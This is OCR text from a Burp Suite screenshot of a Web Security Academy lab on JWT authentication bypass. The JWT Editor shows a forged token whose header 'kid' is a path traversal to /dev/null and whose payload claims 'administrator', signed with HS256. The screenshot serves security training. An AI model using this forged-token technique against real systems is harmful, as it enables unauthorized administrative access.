 Lab: JWT authentication byp
JWT authentication bypass v
SMS-Activate
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a2900a50487333c84bcff12007c0051.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser 1 JWTs, 0 JWEs HTTP/2
Pretty Raw Hex JSON Web Token
JWT 1 -
Serialized JWT
Verify
JWS JWE
Header
{
"kid": "../../../../../../../../../dev/null",
"alg": "HS256"
JSON
ct JSON
Payload
"exp": 1723194294,
"sub": "administrator"
}
JSON
Compact JSON
Signature
38 2D C1 A4 47 73 34 77 E8 BC 1F FC B3 04 92 F6
36 D0 F0 D5 DB DB 8E AB 4F 1F F5 D6 73 1C 81 B4
Attack Sign Encrypt
Sign
Signing Key
98ca9144-8d76-459b-bcd6-5137ffb905c1 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
1
2
3
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Inspector
Notes
Y